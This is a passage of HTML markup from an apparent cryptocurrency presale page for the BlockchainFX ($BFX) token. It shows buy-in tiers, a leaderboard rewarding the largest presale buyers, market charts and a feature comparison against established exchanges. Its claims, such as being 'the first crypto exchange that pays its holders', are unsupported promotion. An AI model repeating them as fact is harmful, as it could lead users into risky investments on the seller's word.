0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$25000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $100,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"></div></div></div></div></div><div class="max-w-[1200px]  w-[100%] mx-auto bg-[#030F16] border rounded-[10px] px-[26px] py-[10px] space-y-[10px]" style="border-color: rgba(230, 175, 3, 0.12);"><div class="relative flex justify-center px-6 mt-4"><div class="flex justify-between absolute w-[95%] top-[-45%]"><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  border-black border-[3px] -mt-[2px] w-[24.85px] h-[24.85px]" style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div></div><div class="h-[11px] w-[100%] rounded-[50px] bg-[#C0C0C0]"><div class="bg-[#E5AE00] h-[11px] w-[80%] rounded-[50px]" style="width: 0%;"></div></div></div><div class="flex justify-between pt-[8px] pl-2"><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Novice</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$1,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Advanced</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$2,500+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Pro</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$5,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Expert</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$10,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Master</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$25,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Elite</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$50,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Legend</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$100,000+</p></div></div></div></div></div><div class="flex items-center justify-center bg-[#020B10] pt-[50px] pb-[50px] px-[80px]"><div class="px-6 py-[30px] w-full max-w-[1200px] overflow-hidden relative min-h-[550px]  rounded-[16px] bg-[#030F16] border-[1px] border-[#575757]"><div class="flex flex-col justify-center items-center relative z-10 space-y-[29px] mb-[25px]"><h4 class="text-[40px] font-[800] text-white leading-[120%]">Biggest Buy-In Competition</h4><p class="text-[18px] text-white !text-center font-[400] leading-[150%] w-[980px]">The top 10 BFX presale buyers will receive a share of a 100,000 USD prize pool in $BFX. This competition is our way of thanking those who contributed the most and played a major role in the growth of the BlockchainFX ecosystem.</p></div><div class="relative z-10 overflow-x-auto"><table class="w-full text-white table-auto"><thead><tr class="text-[#E5AE00] font-[700] text-left"><th class="px-4 py-2 text-center">Rank</th><th class="px-4 py-2 text-center">Wallet</th><th class="px-4 py-2 text-center">Date</th><th class="px-4 py-2 text-center">No. of TX</th><th class="px-4 py-2 text-center">Total Buy</th><th class="px-4 py-2 text-center">NFT</th><th class="px-4 py-2 text-center">Prize</th></tr></thead><tbody class=""><tr class="!rounded-[30px]  bg-[#BB9E08] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">1st</td><td class="px-4 py-2  text-center">0xdf...b8eb</td><td class="px-4 py-2  text-center">2025-10-02</td><td class="px-4 py-2  text-center">18</td><td class="px-4 py-2  text-center">$326,108.65</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$50,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]  bg-[#99958C] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">2nd</td><td class="px-4 py-2  text-center">0x43...caac</td><td class="px-4 py-2  text-center">2025-10-04</td><td class="px-4 py-2  text-center">7</td><td class="px-4 py-2  text-center">$280,591</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$20,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]  bg-[#A46A2A] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">3rd</td><td class="px-4 py-2  text-center">0x17...f83e</td><td class="px-4 py-2  text-center">2025-07-27</td><td class="px-4 py-2  text-center">7</td><td class="px-4 py-2  text-center">$184,560.13</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$10,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]   "><td class="px-4 py-2 text-center  rounded-l-[30px]">4th</td><td class="px-4 py-2  text-center">0xa3...b8f4</td><td class="px-4 py-2  text-center">2025-08-06</td><td class="px-4 py-2  text-center">2</td><td class="px-4 py-2  text-center">$149,920.35</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$5,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]   "><td class="px-4 py-2 text-center  rounded-l-[30px]">5th</td><td class="px-4 py-2  text-center">0x17...79da</td><td class="px-4 py-2  text-center">2025-09-09</td><td class="px-4 py-2  text-center">58</td><td class="px-4 py-2  text-center">$111,892.65</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$3,000</td></tr><tr class="h-[8px]"></tr></tbody></table></div><div class="flex justify-center items-center mt-[20px] relative z-10"><button class="hover:text-white hover:bg-[#E5AE00] px-[15px] text-[#E5AE00] bg-transparent text-[16px] font-[400] border hover:border-[#E5AE00] border-[#E5AE00] rounded-[8px]  inline-flex items-center h-[38px]">Load More</button></div><div class="flex items-center justify-center"><p class="text-[13px] text-white font-[400] relative z-10 mt-[15px]">The list is updated weekly and is based on transactions made during the BFX presale.</p></div></div></div><div class="pt-[50px] pb-[50px] bg-[#020B10]"><div class="max-w-[1200px] py-[50px] relative overflow-hidden space-y-[50px] rounded-[16px] w-[100%] mx-auto" style="background: rgb(3, 15, 22);"><div class="space-y-[18px] relative z-[99]"><h3 class="text-[40px] font-[700] text-center leading-[58px] text-[#fff] tracking-[-1px]">Bridging Crypto and Finance</h3><p class="text-[18px] font-[400] w-[750px] mx-auto text-center leading-[130%] text-[#fff] tracking-[-0.32px]">Crypto makes up only 0.87% of global trading volume in 2024, averaging $84.3 billion daily. Meanwhile, the Forex market alone handles $7.5 trillion per day. This gap presents a major opportunity for BFX to connect crypto users with the world’s largest financial markets.</p></div><div class="space-y-[60px] relative z-[99]"><div class="relative"><div class="flex justify-center"><img alt="graph" loading="lazy" class="h-[321px] w-[321px]" src="Frame%201410125779%20(1).3121dca8b6c70486bf0d.png"></div><p class="text-[#fff] -top-3 left-[28%] leading-[110%] absolute text-[15px] font-[700] tracking-[-0.787px]">Bonds: <br> $1.1 Trillion (11.64%)</p><p class="text-[#fff] absolute top-[8%] max-w-[230px] leading-[110%] left-[19%] text-[15px] font-[700] tracking-[-0.787px]">U.S. Stocks: <br> $700 Billion (7.15%)</p><p class="text-[#fff] absolute top-[21%] max-w-[260px] leading-[110%] left-[17%] text-[15px] font-[700] tracking-[-0.787px]">Commodities: <br> $250 Billion (2.55%)</p><p class="text-[#fff] absolute top-[33%] leading-[110%] left-[16%] max-w-[240px] text-[15px] font-[700] tracking-[-0.787px]">ETFs: <br> $150B (1.53%)</p><p class="text-[#F3D885] py-1 px-2 border leading-[120%] border-[#F6CE69] max-w-[360px] absolute top-[50%] left-[5%] rounded-[5px] leading-[110%] text-[26px] font-[700] tracking-[-0.787px]">Crypto: <br> $89 Billion (0.87%)</p><p class="text-[#fff] absolute bottom-[5%] leading-[110%] right-[23%] max-w-[200px]  text-[15px] font-[700] tracking-[-0.787px]">Forex: <br> $7.5 Trillion (76.62%)</p></div><div class="max-w-[887px] pt-[0px] flex justify-between items-center mx-auto w-[100%]"><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#E9AD2F] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Forex</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#DCDCDC] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Bonds</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#B6B6B6] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">US Stock</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#7DBB6C] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Commodities</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#D39219] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">ETFs</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#A36E00] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Crypto</p></div></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="pt-[50px] pb-[30px] bg-[#020B10]"><div class="max-w-[1200px] rounded-[16px] py-[80px] relative overflow-hidden space-y-[40px] w-[100%] mx-auto " style="background: rgb(3, 15, 22);"><div class="space-y-[14px]"><h3 class="text-[40px] demobr capitalize font-[700] text-center leading-[114%] text-[#fff] tracking-[-1px]">The First Crypto Exchange <br> That Pays Its Holders</h3><p class="text-[18px] font-[400] max-w-[890px] mx-auto w-[100%] text-center leading-[130%] text-[#fff] tracking-[-0.32px]">Instead of draining users with high fees, BlockchainFX cuts them by up to 70%. Half of all fees are <br> paid to $BFX holders as daily staking rewards. The platform puts the community at the center, <br>ensuring users are rewarded at every stage of the project's success.</p></div><div class="max-w-[1025px] relative z-[99] mx-auto flex justify-between itees-center "><div class="max-w-[267px] w-[100%]"><ul class="max-w-[267px] w-[100%]"><li class="h-[83px]"></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px]"><div class="w-[65px]"><img alt="Fees" class="w-[37px]" src="gticons%20(4).cd6244e2a5150529190f79b5a68a78df.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Fees</span></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="Asset Variety" class="w-[36px]" src="gticons%20(3).8b1411f403bb4d0161a31f92306c1e74.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Asset Variety</span></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="User Experience" class="w-[36px]" src="gticons%20(2).c846925484af80cbd33d695727200cde.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">User Experience</span></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="Community" class="w-[39px]" src="gticons%20(1).3c4cb65d53b93515d2cd81df7adad583.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Community</span></li></ul></div><div class="max-w-[360px] rounded-[11px] py-[23px] px-[16px] w-[100%] " style="background: rgb(3, 15, 22); border: 1px solid rgb(43, 43, 43);"><div class="flex justify-start pl-[19px] space-x-4 items-center"><img alt="Other Exchanges" class="w-[56.7px] h-[56.7px]" src="tblicn%20(2).e0c5648e7f15f5b7da0137fc1286fb65.svg"><h4 class="text-[#CBCBCB] text-[20.862px] font-[700] tacking-[-1px] leading-[100%]">Other Crypto Exchanges</h4></div><ul><li class="py-[20px] flex items-center space-x-2 border-b border-[#C2C2C2]"><span class="text-[white] text-[16px] font-[500] ">High fees with no rewards for users</span></li><li class="text-[white] text-[16px] font-[500] flex items-center  min-h-[65px] border-b border-[#C2C2C2]">Only crypto-to-crypto trading</li><li class="text-white text-[16px] font-[500] flex items-center min-h-[65px] border-b border-[#C2C2C2]">Random account restrictions and freezes</li><li class="text-[white] text-[16px] font-[500] py-[18px] tracking-[-0.8px]">Users are seen purely as profit generators for the exchange and are completely excluded from its growth and success.</li></ul></div><div class="max-w-[360px] rounded-[11px] py-[23px] px-[16px] w-[100%] " style="background: rgb(3, 15, 22); border: 1px solid rgb(87, 87, 87);"><div class="flex justify-start space-x-4 items-center "><img alt="BlockchainFX" class="w-[56.7px] h-[56.7px]" src="tblicn%20(1).83a704b28c68c54600d4d4a3fdbdd9f8.svg"><h4 class="text-[white] text-[20.862px] font-[700] tacking-[-1px] leading-[100%]">BlockchainFX</h4></div><ul><li class="text-[white] text-[16px]  h-[61.5px] font-[500] py-[27px] h-[66px] border-b border-[#C2C2C2]">Shares profits with the community</li><li class="text-[white] text-[16px]  font-[500] py-[12px] min-h-[65px] border-b border-[#C2C2C2]">Swap instantly between crypto, stocks, forex, commodities, ETFs &amp; more</li><li class="text-[white] text-[16px]  font-[500] py-[12px] min-h-[65px] border-b border-[#C2C2C2]">Withdraw your crypto anytime, no lock-ins</li><li class="text-[white] text-[16px]  font-[500] py-[27px]">The community earns, grows, and builds the platform alongside BlockchainFX.</li></ul></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="py-[50px] px-[60px] bg-[#020B10]"><div class="max-w-[1200px] py-[50px] relative overflow-hidden bg-[#030F16] rounded-[16px] space-y-[26px] w-[100%] flex flex-col mx-auto" style="border: 1px solid rgb(43, 43, 43);"><div class="space-y-[14px]"><h3 class="text-[40px] font-[700] text-center leading-[48px] text-[#ffff] tracking-[-1px]">Standout Features</h3><p class="text-[18px] font-[400] max-w-[860px] mx-auto w-[100%] text-center leading-[21px] text-[#fff] tracking-[-0.32px]">Cryptocurrencies from exchanges have historically performed well due to their active user base, platform <br> revenue, and ongoing marketing. BFX, the first token from a multi-asset trading platform,<br> offers unique features that bring real value to the market.</p></div><div class="max-w-[1080px] w-full mx-auto"><div class="overflow-x-auto mx-auto"><table class="w-full  mx-auto "><thead><tr class="h-[123px]"><th class="border-b border-[#A6A6A6] px-4 py-4"></th><th class="border !border-b-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] px-4 py-4"><div class="flex  flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(1).97e35e50be49e7272ef665466677998f.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">BlockchainFX</p></div></th><th class="border-b border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(2).1ab0df011644a544816f009e44d120b4.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Bitget</p></div></th><th class="border-b  border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px]" alt="best crypto presales to buy now" src="tblcoins%20(3).5164c3d009cb696a409931b8589ee1cf.svg"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Hyperliquid</p></div></th><th class="border-b  border-[#A6A6A6] px-4 py-4"><div class="flex flex-col itens-center justify-center space-y-2"><div class="flex justify-center items-center"><img class="w-[58px] h-[58px] object-cover" alt="best crypto presales to buy no" src="tblcoins%20(4).b5cca536313b46ec78ad.webp"></div><p class="text-[20.346px] text-[#fff] text-center font-[700] leading-[100%]">Uniswap</p></div></th></tr></thead><tbody><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Token Name</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$BFX</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$BGB</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$HYPE</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$UNI</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Ranked</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">-</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#24</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#27</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">#28</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Marketcap</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">-</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$12.26 Billion</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$8.77 Billion</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  text-[16px] text-[#fff] font-[600] text-center !w-[225px]  border-r-0  ">$8.08 Billion</td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Trade Crypto</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 4 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Leverage Trading</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 5 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Risk Management</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 6 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Forex</td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 7 Col 5" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td></tr><tr class="!h-[51px]"><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px] border-l-5 border-r-0  ">Commodities </td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638] text-[14.7px] border !border-b-[#A6A6A6] !border-t-[#A6A6A6] border-[#EAB91F] bg-[#a6a6a638] !border-r !border-r-[#EAB91F] !border-l !border-l-[#EAB91F] font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 2" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(2).5592bc5f0924ec3c4d781820c566341c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 3" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 4" class="mx-auto w-[22.6px] h-[22.6px]" src="check%20(1).d9236044cfb1d318cff41fe6aecf893c.svg"></td><td class=" px-4 py-[13px] !h-[70px] border-b border-[#a6a6a638]  font-[500] text-[#fff] text-[16px] !w-[183px]  border-r-0  "><img alt="Row 8 Col 5" class="mx-auto 